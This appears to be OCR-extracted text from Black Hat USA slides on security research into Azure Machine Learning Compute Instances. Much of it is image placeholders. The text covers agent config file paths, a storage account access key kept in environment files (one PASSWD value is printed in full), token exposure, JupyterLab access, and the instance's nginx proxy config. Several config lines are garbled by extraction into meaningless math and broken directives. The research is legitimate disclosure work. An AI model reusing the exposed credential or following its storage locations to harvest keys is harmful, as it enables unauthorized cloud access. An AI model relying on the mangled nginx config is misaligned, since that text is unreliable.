



Compute Instance







- Manages Compute Instance
- Located at*: /mnt/batch/tasks/startup/wd/*
- Configs == \$environment variables
- Agent configs in files at:

*/mnt/batch/tasks/startup/wd/dsi/*





Storage Account Access Key in agent config file (x2)





• Config for agents:

dsimountagent → */mnt/batch/tasks/startup/wd/dsi/dsimountagentenv* dsiidlestopagent → */mnt/batch/tasks/startup/wd/dsi/dsiidlestopagentenv*

MOUNT\_ROOT /mnt/batch/tasks/shared/LS\_root/mounts/clusters CLOUD FILES PATH=/home/azureuser/cloudfiles PASSWD=1KPYSKkF883S1FCh9BdG8xLJIMrAFHe6GuQwuKqxSXm2qk0rjAj AZ\_BATCHAI\_MOUNT\_code=/mnt/batch/tasks/shared/LS\_root/moun MSI\_FILE /etc/environment.sso



# Access Keys in agent env. files

Source: mount.cifs(8) - [Linux man page](https://linux.die.net/man/8/mount.cifs)





# Key passed as an env. variable

password=arg

specifies the CIFS password. If this option is not given then the environment variable PASSWD is used. If the password is not specified directly or indirectly via an argument to mount, mount. cifs will prompt for a password, unless the guest option is specified.





### CH 2: Wait, is that my token?









<CI\_NAME>.<REGION>.instances.azureml.ms/lab

e.g. JupyterLab URL - https://aml.eastasia.instances.azureml.ms/lab









### Access Compute Instance using JupyterLab









Access Compute Instance using browser-embedded Terminal





Authentication flow for a user accessing AML service







ssl\_certificate /mnt/batch/tasks/startup/certs/sha1-c552de288f946fc143edd721a5b03a20bbdf504b.pem; ssl\_certificate\_key /mnt/batch/tasks/startup/certs/sha1-c552de288f946fc143edd721a5b03a20bbdf504b.key;



if  $(\frac{1}{5} \cdot \frac{1}{5})$  = eastasia.identity.notebooks.azureml.net return 401;

#BHUSA @BlackHatEvents

### nginx config of the Compute Instance




```
if (\text{5http.x_ms_target\_port ~ ^{0.9}++\$}) {
    set $proxyhost 127.0.0.1:$http_x_ms_target_port;
if ($http_x_ms_target_port !\sim ^[0-9]+$) {
    return 401;
```
location ~ (/api/ls/|/api/kernels/|/terminals/websocket/|/ws/|/ws|/p\/(\w+)\/terminal\/(\w+)/|/websocket/) { http://\$proxyhost; proxy pass proxy\_set\_header Host \$http\_x\_forwarded\_host; # websocket support proxy\_http\_version  $1.1;$ Upgrade "websocket"; proxy\_set\_header proxy\_set\_header Connection "Upgrade"; proxy\_read\_timeout 86400;

```
location / \{proxy_pass
    proxy set header
```
http://\$proxyhost; Host \$http\_x\_forwarded\_host;

#BHUSA @BlackHatEvents

nginx config of the Compute Instance





# Incoming Request Flow

